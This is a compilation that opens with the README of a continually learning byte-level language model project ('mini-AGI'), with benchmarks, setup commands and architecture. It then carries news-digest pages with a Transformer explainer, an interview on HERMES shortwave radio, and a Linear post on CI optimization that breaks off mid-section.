What that same read looks like from the inside. This is the working configuration - trunk at 0.1x - during the identical 524,000-character chess probe. On the left, every subject plotted against where it started. Chess, the subject actually being read, improves by 0.013 nats. The shaded band is the range across the seven subjects that are not being read, and it stays within ±0.02 nats for the whole probe: learning one thing did not cost anything measurable anywhere else. That is the claim in the first paragraph of this README, drawn rather than asserted.

The right panel is why that is possible at all. Over the whole probe only 54 of 136 experts received any gradient - 60% of the model was structurally untouched, because routing never selected it. This is the pool doing exactly what a pool is for: confining an update to the part of the model that the text actually addressed.

The learning rate is not scheduled. A cosine schedule asserts that the run ends, which for a model that reads continually is false. Instead a controller watches held-out loss and moves the rate in both directions: clear improvement buys a little more, no evidence eases it down, and a confirmed jump in held-out steps it back up.

Reading your own files

This is the shortest path to a model that knows something you care about.

python3 train.py read ~/notes                     # a dry read - nothing kept
python3 train.py read ~/src ~/docs --passes 3 --save

Point it at files or directories. There is nothing to prepare: the alphabet is the 256 byte values, so a file is already written in the only vocabulary the model has. Directories are walked, binaries are skipped by sampling their contents rather than trusting the extension, and each file is read from its beginning to its end because a document has an order.

It is the same path training uses: same chunking, same cache, same gradient step.

flag description
--passes N read the whole set N times
--save keep what it learned; without it weights/ is untouched
--lr default 5e-5, below a training run: reading should adjust the model, not overwrite it
--mix "" skip the before/after scoring

Two defaults worth knowing. Nothing is saved without --save , so a read is a dry run until you decide otherwise. And it scores the held-out mixture before and after, then says plainly if reading your files cost the model ground elsewhere - the forgetting question measured per-read rather than assumed away.

Benchmarks

The numbers below are for tracking purposes and move as the run continues. Held-out loss is reported with its standard error, and the size of the evaluation is what sets that error - a difference smaller than it is the instrument rather than a result.

There is a second variance underneath these figures. The same configuration run twice lands about 0.014 apart, because the expert dispatch is not deterministic on CUDA. Treat about 0.03 as the threshold for a real difference, not the error bar printed beside one score.

Where the model is (318.1M characters read, 169 experts):

metric nats/char bits/byte
held-out, all eight subjects 0.8336 ± 0.0331 1.2026
train 0.6809 0.9823

Held-out loss per subject:

Subject nats/char bits/byte
chess 0.552 0.796
stories 0.637 0.919
arithmetic 0.657 0.948
code 0.739 1.066
reasoning 0.794 1.145
chat 0.831 1.199
chat_hermes 1.178 1.699
wikipedia 1.280 1.847

Data Scaling

Data scaling against published byte-level and subword models

Every point on this chart is a model with a published bits-per-byte - the only loss unit that survives a change of tokenizer, which is why a byte-level model can be put beside GPT-3 at all.

Three held-out sets are involved - PG19, Pile-CC and this project's own mixture - so the vertical positions are not strictly comparable across colours. MambaByte-353M is the closest like-for-like, same parameter class and essentially the same FLOPs per byte, and it read 94x more data than this model has. Transformer-320M read 251x more.

The results so far are promising. The red line is the fitted power law, L ∝ D^-0.239 with R² 0.96 over every point past the warmup - a clean, healthy exponent, between Kaplan's 0.095 and Chinchilla's 0.28, and it has held for more than a decade of data. How steep it looks depends on where the fit starts: windows from 40M to 150M give 0.21 to 0.32, and the band on the chart spans that range rather than pretending to one number.

Read straight off that trend, and remembering that the target is this model's own mixture rather than PG19:

held-out bytes needed days at ~778 char/s
1.10 BPB 0.51B ~3
1.00 BPB 0.75B ~6
0.93 BPB 1.02B ~10
0.80 BPB 1.92B ~24

Those are days to weeks of reading on one laptop GPU, not years, and all of them sit inside a single pass of the 7.87B-character corpus.

The right panel shows which subjects are still moving. Code, chat, stories and reasoning are the steep ones; wikipedia and chat_hermes carry the most loss and have the shallowest slopes, which is the honest counterweight - the expensive domains are not the fastest ones.

Running it

  1. Make sure you have a CUDA-capable GPU with at least 8 GB of VRAM, and Python 3.10 or newer. The reference machine is an RTX 3070 Laptop GPU with 8 GB.

  2. Clone the repository:

    git clone <repository-url>
    cd mini-AGI
    
  3. Install the dependencies:

    pip install torch numpy pyyaml matplotlib      # the model, and its graphs
    pip install flask                              # serve.py
    pip install chess zstandard datasets           # building corpora
    pip install scipy                              # a few of the analysis tools
    

    PyTorch has to match your CUDA version - see the PyTorch install page. The reference environment is torch 2.6.0+cu124 with numpy 1.24.4. Only the first line is needed to train.

  4. Build the corpus. One command downloads the four public datasets and generates the other four lanes:

    python3 -m corpora all                  # all eight subjects, a few GB
    python3 -m corpora all --limit 5000     # a small slice first, to try it
    python3 -m corpora all --full           # entire datasets: tens of GB, hours
    

    Lanes already on disk are left alone, so an interrupted build can simply be run again. Individual lanes are available too - python3 -m corpora lists them - or skip this entirely and point the model at your own files.

  5. Start reading. The weights directory is created from config.yaml the first time, so there is nothing to set up:

    python3 train.py read data/train --save --weights-dir weights \
        --held-out data/val --sample-every 10
    
  6. Serve it:

    python3 serve.py --port 8080            # then open http://127.0.0.1:8080
    

The run writes a sample log, redraws its graphs as it goes, and checkpoints every few minutes. It is meant to be left alone for days.

Everything else

python3 -m minagi.store weights                    # what the model is right now
python3 -m corpora                                 # every corpus target
python3 -m corpora all --only wikipedia stories    # rebuild particular lanes
python3 -m corpora expand                          # .bin -> the text files read

python3 train.py read --help                       # every knob the reader has
python3 train.py stream --steps 140000 --lr 2e-4   # the packed-corpus path
python3 train.py ponder-probe --ckpt weights       # depth against difficulty

Every tool takes --ckpt weights - the directory is the model, and there are no .pt files to keep track of.

Initialization

A fresh model starts small and grows into its shape. The context window begins at model.context_start and extends one character at a time, but only when the model is still getting something out of the far end of the window it already has. The expert pool begins at pool.experts and grows from there.

This means the first hours of a run look nothing like the rest of it. Loss falls fast, the pool churns, the window is short, and the learning-rate controller has not gathered enough evaluations to act. None of that is a problem to fix.

If a run diverges, it repairs itself: when held-out exceeds the best by more than --revert-factor (default 1.5x) the run reloads weights/, halves the learning rate, pulls the context back and continues. After --max-reverts it stops rather than thrash.

Layout

minagi/          the model. no command lines here.
  config.py        reading config.yaml, which building and training both use
  precision.py     what the model computes in, and how moments are stored
  tokenizer.py     bytes in, bytes out - 256 values plus structural markers
  model.py         the transformer: RMSNorm, rotary positions, SwiGLU, flash attention
  decode.py        how a character is chosen, without a random number generator
  ingest.py        turning a pile of files into something to read
  pool.py          the expert pool, and the rules by which it grows and shrinks
  paged.py         the same pool spread over disk, RAM and VRAM
  recur.py         latent recurrence with adaptive depth
  stream.py        reading a corpus behind a KV cache, one chunk at a time
  store.py         the weights directory, which IS the model
  optim.py         how much of a gradient is signal
  plasticity.py    the learning rate, governed by held-out loss
  live.py          serving a model that is being trained underneath
  report.py        the model reading statistics off its own weights
  create.py        writing a fresh weights directory from config.yaml

train.py         read | stream | ponder-probe
serve.py         local web UI
config.yaml      the settings worth changing
corpora/         python3 -m corpora all - the whole corpus, downloaded and made
weights/         one file per expert. this directory is the model.

weights/ is written on the first run and data/ by corpora; neither is in the repository. Everything else above is.

The weights directory is the model

weights/
  manifest.json     what exists, its shape, and where it came from
  core.npz          embeddings, attention, norms, adapter, halting head
  routers.npz       the gate, the segment router, one row per expert per site
  optim.npz         Adam moments for the trunk and the routers
  experts/          one file per expert: w1, w3, w2 and its own Adam moments
    e00000.npz ...

Training resumes from it - weights, Adam moments and step count - and advances it whenever a run improves on what is there, so a session run only to check something still contributes if it finds anything. The directory holds the best state the model has reached, not the most recent one. Writes are atomic: every file is written to a .tmp and renamed, so an interrupted save cannot leave a half-written weight behind.

The directory is written on the first run.

The model

Byte level - vocabulary 265: the 256 byte values plus 9 structural markers (<think>…</think> scratchpad, <user>/<bot> turns, <g> for games, and end-of-text). Context 4,096.

body RMSNorm, RoPE, SwiGLU, flash attention via scaled_dot_product_attention depth 3 distinct blocks, up to 26 block-applications per character recurrence one weight-shared block applied up to 24 times; the latent is never decoded halting PonderNet - each character halts independently, so hard ones get more depth routing top-8 experts per block-application, chosen per character paging 32 experts resident on the card; the rest live on disk

The parameter count moves, because the pool grows and prunes itself while training. python3 -m minagi.store weights prints what it is now. At the time of writing:

core        8.27M   embeddings, attention, norms, adapter, halting head
routers     0.17M   one row per expert per call site, plus depth embeddings
experts   531.6M    169 x 3.15M each  (3 x 512 x 2048)
--------------------
total     540.1M

VRAM is set by the working set, not by the pool. Only 32 experts are resident at a time - about 109M parameters of the 540M - which is why the pool can keep growing on an 8 GB card. Per byte the model costs about 2.4 GFLOPs to train, which puts it in the same compute class as a dense 400M byte-level transformer.

AI usage

This project was assisted by "Claude Opus 5" model. The model did implemented most of code of this project, verified and debugged it when it was necessary. The model was searching for published papers related to the problems that the project were trying to solve, build tests and experiments, and help with brainstorming the complex problems that arose along the way. The animations, graphs and other media you see here are all done by Claude as well form the real data traces. While I myself provided main ideas, steering, intuition, rejections when thing went in a wrong direction, code monitoring and verification, as well as decisions and strong opinions of how everything should be wired together and work in principle. Documentation was written in tandem.

Acknowledgments

PyTorch does the arithmetic, NumPy holds the weights on disk, and Matplotlib draws every graph.

The parts the model is built out of:

Outrageously Large Neural Networks: The Sparsely-Gated Mixture-of-Experts Layer - Shazeer et al., 2017. The entire expert pool, and the load-balancing auxiliary loss.
Switch Transformers - Fedus et al., 2021. The capacity-based batched dispatch, which is what lets the pool run as three matrix multiplies.
PonderNet: Learning to Ponder - Banino et al., 2021. The adaptive depth mechanism.
RoFormer: Rotary Position Embedding - Su et al., 2021. Why the context window can grow by continued training.
GLU Variants Improve Transformer - Shazeer, 2020. SwiGLU.
Root Mean Square Layer Normalization - Zhang & Sennrich, 2019.
FlashAttention - Dao et al., 2022. Reached through PyTorch's scaled_dot_product_attention.
Decoupled Weight Decay Regularization - Loshchilov & Hutter, 2017. AdamW.
Training Deep Nets with Sublinear Memory Cost - Chen et al., 2016. Gradient checkpointing, which on 8 GB is not optional.

ZeRO-Offload - Ren et al., 2021, and ZeRO-Infinity - Rajbhandari et al., 2021. Training a model larger than the card it sits on is not a new capability.
Dynamic Mixture of Experts Against Severe Distribution Shifts - Kim et al., 2025. Adds experts to a live MoE, and reports the failure this project spent a week fixing.

Training Compute-Optimal Large Language Models - Hoffmann et al., 2022. Chinchilla, and the ratio any efficiency claim has to be tested against.
The Pile - Gao et al., 2020. Bits per UTF-8 byte, chosen there for invariance to tokenisation.
Transformer-XL - Dai et al., 2019, and Compressive Transformers - Rae et al., 2019. The character-level benchmarks to aim at.
An Empirical Model of Large-Batch Training - McCandlish et al., 2018. The gradient noise scale.
The AdEMAMix Optimizer - Pagliardini et al., 2024. Implemented for the trunk and available, though at the paper's settings it hurt this model and it is not the default.

The corpus: TinyStories, OpenHermes-2.5, OpenThoughts-114k and the Lichess open database. Wikipedia and the source-code portion come from public dumps and public repositories.

Citation

If you use this project in your research or work, please cite it as:

@software{Borsky_mini_AGI_2026,
  author = {Borsky, Alexey},
  month = {9},
  title = {{mini-AGI: A Continually Learning Byte-Level Language Model}},
  url = {https://github.com/volotat/mini-AGI},
  version = {1.0.0},
  year = {2026}
}
The Daily Front Page 14 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Inside the Transformer
article

Transformers Explained Visually

by aray07·▲ 336 points·50 comments·poloclub.github.io ↗
Transformer is a neural network architecture that has fundamentally changed the approach to Artificial Intelligence.

Transformer is a neural network architecture that has fundamentally changed the approach to Artificial Intelligence. Transformer was first introduced in the seminal paper "Attention is All You Need" in 2017 and has since become the go-to architecture for deep learning models, powering text-generative models like OpenAI's GPT, Meta's Llama, and Google's Gemini. Beyond text, Transformer is also applied in audio generation, image recognition, protein structure prediction, and even game playing, demonstrating its versatility across numerous domains.

Fundamentally, text-generative Transformer models operate on the principle of next-token prediction: given a text prompt from the user, what is the most probable next token (a word or part of a word) that will follow this input? The core innovation and power of Transformers lie in their use of self-attention mechanism, which allows them to process entire sequences and capture long-range dependencies more effectively than previous architectures.

GPT-2 family of models are prominent examples of text-generative Transformers. Transformer Explainer is powered by the GPT-2 (small) model which has 124 million parameters. While it is not the latest or most powerful Transformer model, it shares many of the same architectural components and principles found in the current state-of-the-art models making it an ideal starting point for understanding the basics.

Transformer Architecture

Every text-generative Transformer consists of these three key components:

  1. Embedding: Text input is divided into smaller units called tokens, which can be words or subwords. These tokens are converted into numerical vectors called embeddings, which capture the semantic meaning of words.

  2. Transformer Block is the fundamental building block of the model that processes and transforms the input data. Each block includes:

    • Attention Mechanism, the core component of the Transformer block. It allows tokens to communicate with other tokens, capturing contextual information and relationships between words.
    • MLP (Multilayer Perceptron) Layer, a feed-forward network that operates on each token independently. While the goal of the attention layer is to route information between tokens, the goal of the MLP is to refine each token's representation.
  3. Output Probabilities: The final linear and softmax layers transform the processed embeddings into probabilities, enabling the model to make predictions about the next token in a sequence.

Embedding

Let's say you want to generate text using a Transformer model. You add the prompt like this one: “Data visualization empowers users to”. This input needs to be converted into a format that the model can understand and process. That is where embedding comes in: it transforms the text into a numerical representation that the model can work with. To convert a prompt into embedding, we need to 1) tokenize the input, 2) obtain token embeddings, 3) add positional information, and finally 4) add up token and position encodings to get the final embedding. Let’s see how each of these steps is done.

Figure 1. Expanding the Embedding layer view, showing how the input prompt is converted to a vector representation. The process involves (1) Tokenization, (2) Token Embedding, (3) Positional Encoding, and (4) Final Embedding.

Step 1: Tokenization

Tokenization is the process of breaking down the input text into smaller, more manageable pieces called tokens. These tokens can be a word or a subword. The words "Data" and "visualization" correspond to unique tokens, while the word "empowers" is split into two tokens. The full vocabulary of tokens is decided before training the model: GPT-2's vocabulary has 50,257 unique tokens. Now that we split our input text into tokens with distinct IDs, we can obtain their vector representation from embeddings.

Step 2: Token Embedding

GPT-2 (small) represents each token in the vocabulary as a 768-dimensional vector; the dimension of the vector depends on the model. These embedding vectors are stored in a matrix of shape (50,257, 768), containing approximately 39 million parameters! This extensive matrix allows the model to assign semantic meaning to each token, in the sense that tokens with similar usage or meaning in language are placed close together in this high-dimensional space, while dissimilar tokens are farther apart.

Step 3: Positional Encoding

The Embedding layer also encodes information about each token's position in the input prompt. Different models use various methods for positional encoding. GPT-2 trains its own positional encoding matrix from scratch, integrating it directly into the training process.

Step 4: Final Embedding

Finally, we sum the token and positional encodings to get the final embedding representation. This combined representation captures both the semantic meaning of the tokens and their position in the input sequence.

Transformer Block

The core of the Transformer's processing lies in the Transformer block, which comprises multi-head self-attention and a Multi-Layer Perceptron layer. Most models consist of multiple such blocks that are stacked sequentially one after the other. The token representations evolve through layers, from the first block to the last one, allowing the model to build up an intricate understanding of each token. This layered approach leads to higher-order representations of the input. The GPT-2 (small) model we are examining consists of 12 such blocks.

Multi-Head Self-Attention

The self-attention mechanism enables the model to capture relationships among tokens in a sequence, so that each token’s representation is influenced by the others. Multiple attention heads allow the model to consider these relationships from different perspectives; for example, one head may capture short-range syntactic links while another tracks broader semantic context. In the following section, we will walk through how multi-head self-attention is computed step by step.

Step 1: Query, Key, and Value Matrices

QKVij=(∑d=1768Embeddingi,d⋅Weightsd,j)+Biasj QKV_{ij} = ( \sum_{d=1}^{768} \text{Embedding}_{i,d} \cdot \text{Weights}_{d,j}) + \text{Bias}_j QKVij​=(d=1∑768​Embeddingi,d​⋅Weightsd,j​)+Biasj​

Figure 2. Computing Query, Key, and Value matrices from the original embedding.

Each token's embedding vector is transformed into three vectors: Query (Q), Key (K), and Value (V). These vectors are derived by multiplying the input embedding matrix with learned weight matrices for Q, K, and V. Here's a web search analogy to help us build some intuition behind these matrices:

  • Query (Q) is the search text you type in the search engine bar. This is the token you want to "find more information about".
  • Key (K) is the title of each web page in the search result window. It represents the possible tokens the query can attend to.
  • Value (V) is the actual content of web pages shown. Once we matched the appropriate search term (Query) with the relevant results (Key), we want to get the content (Value) of the most relevant pages.

By using these QKV values, the model can calculate attention scores, which determine how much focus each token should receive when generating predictions.

Step 2: Multi-Head Splitting

Query, key, and Value vectors are split into multiple heads—in GPT-2 (small)'s case, into 12 heads. Each head processes a segment of the embeddings independently, capturing different syntactic and semantic relationships. This design facilitates parallel learning of diverse linguistic features, enhancing the model's representational power.

Step 3: Masked Self-Attention

In each head, we perform masked self-attention calculations. This mechanism allows the model to generate sequences by focusing on relevant parts of the input while preventing access to future tokens.

Figure 3. Using Query, Key, and Value matrices to calculate masked self-attention.

  • Dot Product: The dot product of Query and Key matrices determines the attention score, producing a square matrix that reflects the relationship between all input tokens.
  • Scaling · Mask: The attention scores are scaled and a mask is applied to the upper triangle of the attention matrix to prevent the model from accessing future tokens, setting these values to negative infinity. The model needs to learn how to predict the next token without “peeking” into the future.
  • Softmax · Dropout: After masking and scaling, the attention scores are converted into probabilities by the softmax operation, then optionally regularized with dropout. Each row of the matrix sums to one and indicates the relevance of every other token to the left of it.

Step 4: Output and Concatenation

The model uses the masked self-attention scores and multiplies them with the Value matrix to get the final output of the self-attention mechanism. GPT-2 has 12 self-attention heads, each capturing different relationships between tokens. The outputs of these heads are concatenated and passed through a linear projection.

MLP: Multi-Layer Perceptron

Figure 4. Using MLP layer to project the self-attention representations into higher dimensions to enhance the model's representational capacity.

After the multiple heads of self-attention capture the diverse relationships between the input tokens, the concatenated outputs are passed through the Multilayer Perceptron (MLP) layer to enhance the model's representational capacity. The MLP block consists of two linear transformations with a GELU activation function in between.

The first linear transformation expands the dimensionality of the input four-fold from 768 to 3072. This expansion step allows the model to project the token representations into a higher-dimensional space, where it can capture richer and more complex patterns that may not be visible in the original dimension.

The second linear transformation then reduces the dimensionality back to the original size of 768.This compression step brings the representations back to a manageable size while retaining the useful nonlinear transformations introduced in the expansion step.

Unlike the self-attention mechanism, which integrates information across tokens, the MLP processes tokens independently and simply maps each token representation from one space to another, enriching the overall model capacity.

Output Probabilities

After the input has been processed through all Transformer blocks, the output is passed through the final linear layer to prepare it for token prediction. This layer projects the final representations into a 50,257 dimensional space, where every token in the vocabulary has a corresponding value called logit. Any token can be the next word, so this process allows us to simply rank these tokens by their likelihood of being that next word. We then apply the softmax function to convert the logits into a probability distribution that sums to one. This will allow us to sample the next token based on its likelihood.

Figure 5. Each token in the vocabulary is assigned a probability based on the model's output logits. These probabilities determine the likelihood of each token being the next word in the sequence.

The final step is to generate the next token by sampling from this distribution The temperature hyperparameter plays a critical role in this process. Mathematically speaking, it is a very simple operation: model output logits are simply divided by the temperature:

  • temperature = 1: Dividing logits by one has no effect on the softmax outputs.
  • temperature < 1: Lower temperature makes the model more confident and deterministic by sharpening the probability distribution, leading to more predictable outputs.
  • temperature > 1: Higher temperature creates a softer probability distribution, allowing for more randomness in the generated text – what some refer to as model “creativity”.

In addition, the sampling process can be further refined using top-k and top-p parameters:

  • top-k sampling: Limits the candidate tokens to the top k tokens with the highest probabilities, filtering out less likely options.
  • top-p sampling: Considers the smallest set of tokens whose cumulative probability exceeds a threshold p, ensuring that only the most likely tokens contribute while still allowing for diversity.

By tuning temperature, top-k, and top-p, you can balance between deterministic and diverse outputs, tailoring the model's behavior to your specific needs.

Auxiliary Architectural Features

There are several auxiliary architectural features that enhance the performance of Transformer models. While important for the model's overall performance, they are not as important for understanding the core concepts of the architecture. Layer Normalization, Dropout, and Residual Connections are crucial components in Transformer models, particularly during the training phase. Layer Normalization stabilizes training and helps the model converge faster. Dropout prevents overfitting by randomly deactivating neurons. Residual Connections allows gradients to flow directly through the network and helps to prevent the vanishing gradient problem.

Layer Normalization

Layer Normalization helps to stabilize the training process and improves convergence. It works by normalizing the inputs across the features, ensuring that the mean and variance of the activations are consistent. This normalization helps mitigate issues related to internal covariate shift, allowing the model to learn more effectively and reducing the sensitivity to the initial weights. Layer Normalization is applied twice in each Transformer block, once before the self-attention mechanism and once before the MLP layer.

Dropout

Dropout is a regularization technique used to prevent overfitting in neural networks by randomly setting a fraction of model weights to zero during training. This encourages the model to learn more robust features and reduces dependency on specific neurons, helping the network generalize better to new, unseen data. During model inference, dropout is deactivated. This essentially means that we are using an ensemble of the trained subnetworks, which leads to a better model performance.

Residual Connections

Residual connections were first introduced in the ResNet model in 2015. This architectural innovation revolutionized deep learning by enabling the training of very deep neural networks. Essentially, residual connections are shortcuts that bypass one or more layers, adding the input of a layer to its output. This helps mitigate the vanishing gradient problem, making it easier to train deep networks with multiple Transformer blocks stacked on top of each other. In GPT-2, residual connections are used twice within each Transformer block: once before the MLP and once after, ensuring that gradients flow more easily, and earlier layers receive sufficient updates during backpropagation.

Interactive Features

Transformer Explainer is built to be interactive and allows you to explore the inner workings of the Transformer. Here are some of the interactive features you can play with:

  • Input your own text sequence to see how the model processes it and predicts the next word. Explore attention weights, intermediate computations, and see how the final output probabilities are calculated.
  • Use temperature slider to control the randomness of the model’s predictions. Explore how you can make the model output more deterministic or more creative by changing the temperature value.
  • Select top-k and top-p sampling methods to adjust sampling behavior during inference. Experiment with different values and see how the probability distribution changes and influences the model's predictions.
  • Interact with attention maps to see how the model focuses on different tokens in the input sequence. Hover over tokens to highlight their attention weights and explore how the model captures context and relationships between words.

How is Transformer Explainer Implemented?

Transformer Explainer features a live GPT-2 (small) model running directly in the browser. This model is derived from the PyTorch implementation of GPT by Andrej Karpathy's nanoGPT project and has been converted to ONNX Runtime for seamless in-browser execution. The interface is built using JavaScript, with Svelte as a front-end framework and D3.js for creating dynamic visualizations. Numerical values are updated live following the user input.

The Daily Front Page 15 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Signals Beyond the Grid
article

HERMES radio enables voice and data communication over vast distances

by SamuraiLion·▲ 118 points·52 comments·spectrum.ieee.org ↗
It sends encrypted signals with no satellites or relay towers required.

It sends encrypted signals with no satellites or relay towers required

Man’s face framed by abstract tech graphics, antenna towers and green palm leaves

Peter Bloom founded a nonprofit that provides remote communities with shortwave radios that have much better digital data rates than other options.

Shortwave radios offer a way to connect one location on Earth to practically anywhere else with minimal infrastructure. But these radios come with some drawbacks—a significant one being that, unlike satellite communications, their transmission rates for digital data are typically measured in just hundreds of bits per second.

Peter Bloom

Peter Bloom is the founder of Rhizomatica, a nonprofit that works with remote, indigenous, and off-grid communities around the world to build shortwave and cellular-communication infrastructure.

Peter Bloom is the founder of Rhizomatica, a Philadelphia-based nonprofit that has open-sourced a digital shortwave-radio set called the High-frequency Emergency and Rural Multimedia Exchange System, or HERMES. The set operates in the high-frequency (HF) band from 3 to 30 megahertz, as does Mercury, its digital modem. Rhizomatica staff travel around the globe to remote locations in countries like Bangladesh, Brazil, and Ecuador. Wherever they go, they use HERMES to help connect locals to the rest of the world.

Bloom spoke with IEEE Spectrum about how HERMES brings better data rates and encryption to shortwave radios.

How does HERMES connect remote locations?

Peter Bloom: We use the ionosphere as our satellite—or mirror—which helps us move information, voice, and data over really long distances. We’re using small radios that put out about 20 watts of power, and we can pretty reliably do 400- to 600-kilometer links between two radios. We’re talking about places that are not easy to reach, where it’s not simple to put terrestrial infrastructure.

What can HERMES send that a basic voice radio can’t?

Bloom: HERMES is a software stack—it’s a set of different programs that all work together in order to be able to send data over HF. HERMES allows you to send pretty much any file. Depending on what the file is, whether it’s a photo or an email or a voice memo, it just sends it as a file. It’s like a data pipeline over HF.

Why does sending files and data matter more than just voice?

Bloom: In emergency situations, people send their latitude and longitude over HF to say, “Hey, I’m here at this place.” People need to be able to send data over HF if there’s a manifest, a parts list, telemedicine—here’s what we have, here’s what we need. Instead of trying to read that out over the air, it’s much easier to just send the file. Same with a photo—if we need evidence that an area was logged illegally, we can just have someone send that over HF, rather than spending days getting down the river to get the photo where it needs to go.

Why did you build in encryption that amateur-radio regulations in many countries don’t allow?

Bloom: Encryption [regulations] for ham radio operators are different in each country. So it’s all optional—you turn it on, you turn it off. The reason we built the encryption is that some of the partners we work with are in very sensitive areas and don’t want to be sending out information that can be easily captured and used against them.

How has HERMES made an impact?

Bloom: We’ve been working with artisanal fishers in Bangladesh on a pilot project. There’s 10 or 11 boats that have HERMES systems on them. Pretty soon after we installed those, one of the boats had a mechanical issue in the Bay of Bengal, 100 or 200 kilometers offshore. They were able to send their GPS position and an SOS that they were having trouble. They were able to coordinate the rescue of the crew and the boat. So that was a really cool moment of HERMES in action that we’re super happy about.

This article appears in the October 2026 print issue as “Peter Bloom.”

The Daily Front Page 16 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Build Queue
article

AI coding has made CI a bottleneck, so we reworked ours to keep up

by julian_digital·▲ 208 points·215 comments·linear.app ↗
Agents have made it exponentially faster to ship code, but validating those changes hasn’t quite kept up.

Animated vertical lines accelerating and converging from left to right on a dark background

Animated vertical lines accelerating and converging from left to right on a dark background

Earlier this year, I opened Linear to find that Tuomas, our CTO, had assigned an issue to me, titled “CI costs are high.” While I was at it, he also wanted me to make CI faster.

Agents have made it exponentially faster to ship code, but validating those changes hasn’t quite kept up at the same rate. Every PR still has to pass through CI, so as development accelerates, CI becomes a bottleneck, driving up infrastructure costs and leaving developers and agents waiting longer for feedback.

In our pursuit to make CI more performant at Linear, we optimized for how long a PR waits on CI and how much runner time it consumes. Despite our test suites almost quadrupling since the start of the year, we brought pull request wait time down from more than 6 minutes to just over 5, while cutting runner time per test roughly in half.

Performance metrics chart showing test coverage increase (blue line) and machine time reduction (white line) from January through September.

Performance metrics chart showing test coverage increase (blue line) and machine time reduction (white line) from January through September.

This is test suite performance indexed to the first week of January. The white line, tracking machine time per test, spikes when we added test shards, which shorten the wait and costs more machine time, and again during checkout stalling issues

Broadly, we improved CI in four ways:

  • Upgraded infrastructure and tooling
  • Optimized the jobs that gate other work
  • Reduced repeated setup
  • Made test execution more efficient

Linear’s codebase is primarily TypeScript, but many of these optimizations apply across languages and toolchains.

Upgraded infrastructure and tooling

Some of our earliest gains required almost no optimization of CI itself. Moving our workloads off GitHub Actions to third-party runners with faster CPUs, higher-performance storage, and better cache infrastructure gave us faster machines to run the same pipeline on. In a like-for-like comparison of the two days either side of the switch, jobs ran 34% faster on average, with some workloads like tsc dropping 52%.

Separately, modernizing our toolchain also paid off. Switching to tsgo, the native TypeScript compiler, cut the weekly median of the tsc check by 73%, large enough to move the bottleneck off of typechecking entirely.

Lint without the type checker

Linting was another early target. A handful of our custom lint rules depended on TypeScript type information, either to enforce a restriction or apply an autofix. That meant every lint run had to build the full type graph before evaluating those rules, making linting one of our most memory-intensive CI jobs.

We rewrote the rules to use static analysis over the abstract syntax tree, identifying function-like constructs and guard patterns without type information. That let ESLint drop TypeScript entirely, reducing API lint time by 68%, and full-repository lint time by 55%. Memory usage dropped substantially as well.

Removing the dependency on type information also made our later move to Oxlint much easier because rules that operate purely on syntax are straightforward to port. Oxlint itself reduced the CI runner-minutes spent on linting.

Optimize the jobs that gate other work

With the underlying infrastructure and individual checks running faster, we zoomed out to look at CI as a system. That drew our attention to the small jobs that sat in front of everything else. Every run starts by checking which paths a PR touched and whether these tests have already passed for the same inputs. We gate on those checks at the job level so skipped work never reserves a runner, but that also puts them directly on the critical path. None of the eight API test shards can start until they finish, making even small delays disproportionately important.

Fetch only what each job needs

Several of our workflows start with a change-detection job that decides what runs next; for instance, it checks whether a diff contains a database migration and outputs a signal used to schedule the relevant database CI checks. These jobs were checking out the full working tree even though they needed only a small subset of it. We capped the fetch depth, which took the slowest of these gates from 94 seconds to 20, and removed checkout entirely from the jobs that never needed a working tree, reducing time spent on those from 27 seconds to 7. For commit push and merge-queue events, where we do have to diff paths, we found that a sparse, blobless checkout with limited history was enough, saving another 11 odd seconds.

Performance distribution histogram: blue bars (After 8s median) and gray bars (Before 26s median), showing reduced load times after optimization.

Performance distribution histogram: blue bars (After 8s median) and gray bars (Before 26s median), showing reduced load times after optimization.

The median duration of the change-detection job fell from 26 to 8 seconds, p90 from 31 to 12 seconds, and the slowest run from 138 to 37 seconds.

Make checkout more resilient

After we swapped the underlying runner infrastructure, we noticed that our checkout times (with actions/checkout) in our jobs had gotten longer and would sometimes hang. Because the third-party runners sit outside GitHub’s network, they rely on a direct IP link to reach GitHub. The provider traced the hangs to intermittent degradation on that link. Several of our workflows begin with a checkout, so a stalled fetch could delay the entire CI run.

To be resilient to the network instability, we replaced actions/checkout with a composite action of our own that retried with backoff, and sets GIT_HTTP_LOW_SPEED_LIMIT and GIT_HTTP_LOW_SPEED_TIME so a stalled connection aborts after about 30 seconds instead of hanging and also uses the checkout cache, which keeps a persistent git mirror on a sticky disk. The result was far fewer runs where a critical-path job sat idle waiting for checkout to finish.

Minimize what’s on the critical path

Not every job on the critical path needed to be there. We were writing cache markers as part of the final check before merging, which meant a pull request could sit in the merge queue even after its tests had passed. We moved that write into a job that runs once the test shards finish but gates nothing, shaving 42 seconds from the merge path for every API pull request and merge-queue entry.

Together, these changes took roughly a minute off the required check for API pull requests on cache misses, while also reducing runner starts.

Reduce repeated setup

From there, we turned to the setup cost repeated across every job, like booting a runner, installing packages, and provisioning build dependencies. That overhead means a job that does only seconds of useful work can end up consuming whole minutes of infrastructure time. Here are a few steps we took to work around that issue:

Preinstall shared dependencies in the CI image

Our API test shards each spent 7 to 8 seconds installing the same Postgres client with apt on every run. We moved it into a small CI base image containing Node and the client, so each shard could start from an environment that was ready to run. We later added the required native build headers to the image after discovering that downloading them during setup could occasionally hang, shortening the tail.

Install only the dependencies each job needs

Linear’s codebase is a monorepo managed as a pnpm workspace. Our API test workflow was installing the entire workspace even though it only needed the API package and its dependencies. Restricting the install to our API package cut pnpm install from 44-73 seconds to 16-18 seconds. We applied the same pattern to API-adjacent jobs, which were each installing the full repository and uploading a dependency cache that later runs almost never hit.

Don’t cache when it’s faster to rebuild

We also tested caching node_modules and found it was faster to rebuild. The cache key depended on a frequently changing lockfile, and even a cache hit took about 28 seconds to restore, compared with roughly 7.5 seconds for a filtered install. The cache was adding save time and variability without giving us any discernible advantage.

Together, these three changes reduced per-shard setup time by roughly 44%, from 110-140 seconds to 67-73 seconds.

GitHub Actions workflow comparison showing test-api runs with step-by-step timing breakdown; left run (4m 57s) versus right run (3m 14s), demonstrating performance improvements across pipeline stages

GitHub Actions workflow comparison showing test-api runs with step-by-step timing breakdown; left run (4m 57s) versus right run (3m 14s), demonstrating performance improvements across pipeline stages

p95 durations of a test shard

Beyond this, there were other forms of repeated setup we could avoid altogether.

Avoid replaying unchanged setup

